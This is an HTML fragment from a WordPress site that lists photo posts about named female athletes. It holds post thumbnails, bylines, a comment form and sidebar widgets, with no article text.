	<div class="entry-featured-media " ><a title="Sophie Stephenson" class="g1-frame" href="https://hottestfemaleathletes.com/sophie-stephenson/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sophie-stephenson/" rel="bookmark">Sophie Stephenson</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T13:00:27+00:00">January 21, 2026, 1:00 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149057 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Gabriela Guimarães" class="g1-frame" href="https://hottestfemaleathletes.com/gabriela-guimaraes-19/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-300x169.jpeg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-1024x576.jpeg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-768x432.jpeg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-265x149.jpeg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-531x299.jpeg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-608x342.jpeg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-1152x648.jpeg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes.jpeg 1280w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/gabriela-guimaraes-19/" rel="bookmark">Gabriela Guimarães</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T17:58:29+00:00">January 20, 2026, 5:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149059 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Thaisa Daher" class="g1-frame" href="https://hottestfemaleathletes.com/thaisa-daher-12/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-300x169.jpeg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-265x149.jpeg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-531x299.jpeg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-608x342.jpeg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher.jpeg 686w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/thaisa-daher-12/" rel="bookmark">Thaisa Daher</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T17:58:28+00:00">January 20, 2026, 5:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/huddled-up-2/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2296' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/huddled-up-2/"/>

	
			<meta itemprop="dateModified"
		      content="2021-10-27T16:01:17"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/mirija-lyngso-jensen-danish-player/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-2288 post type-post status-publish format-standard has-post-thumbnail category-beach-handball-hotties">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2288-mirija-lyngso-jensen-danish-player-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2288-mirija-lyngso-jensen-danish-player-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2288-mirija-lyngso-jensen-danish-player-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2288-mirija-lyngso-jensen-danish-player-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2288-mirija-lyngso-jensen-danish-player-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2288-mirija-lyngso-jensen-danish-player-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2288-mirija-lyngso-jensen-danish-player-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2288-mirija-lyngso-jensen-danish-player-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2288-mirija-lyngso-jensen-danish-player-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2288-mirija-lyngso-jensen-danish-player-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Mirija Lyngsø Jensen- Danish player</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/katarzyna-maslowska-at-the-2019-euros/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-2285 post type-post status-publish format-standard has-post-thumbnail category-beach-handball-hotties">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2285-katarzyna-maslowska-at-the-2019-euros-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2285-katarzyna-maslowska-at-the-2019-euros-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2285-katarzyna-maslowska-at-the-2019-euros-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2285-katarzyna-maslowska-at-the-2019-euros-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2285-katarzyna-maslowska-at-the-2019-euros-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2285-katarzyna-maslowska-at-the-2019-euros-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2285-katarzyna-maslowska-at-the-2019-euros-644x648.jpg 644w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2285-katarzyna-maslowska-at-the-2019-euros-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2285-katarzyna-maslowska-at-the-2019-euros-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2285-katarzyna-maslowska-at-the-2019-euros-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2285-katarzyna-maslowska-at-the-2019-euros-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Katarzyna Masłowska at the 2019 Euros</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149125 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Julia Szeremeta &#8211; Boxing" class="g1-frame" href="https://hottestfemaleathletes.com/julia-szeremeta-boxing/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149125-julia-szeremeta-boxing-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149125-julia-szeremeta-boxing-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149125-julia-szeremeta-boxing-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>87</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/julia-szeremeta-boxing/" rel="bookmark">Julia Szeremeta &#8211; Boxing</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T23:57:02+00:00">January 21, 2026, 11:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149121 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Nikola Horowska &#8211; Track/Long Jump" class="g1-frame" href="https://hottestfemaleathletes.com/nikola-horowska-track-long-jump/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149121-nikola-horowska-track-long-jump-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149121-nikola-horowska-track-long-jump-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149121-nikola-horowska-track-long-jump-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>83</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/nikola-horowska-track-long-jump/" rel="bookmark">Nikola Horowska &#8211; Track/Long Jump</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T22:58:37+00:00">January 21, 2026, 10:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149123 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Avery Malek &#8211; American Acro-Tumbler" class="g1-frame" href="https://hottestfemaleathletes.com/avery-malek-american-acro-tumbler/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149123-avery-malek-american-acro-tumbler-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149123-avery-malek-american-acro-tumbler-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149123-avery-malek-american-acro-tumbler-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>56</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/avery-malek-american-acro-tumbler/" rel="bookmark">Avery Malek &#8211; American Acro-Tumbler</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T22:58:36+00:00">January 21, 2026, 10:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
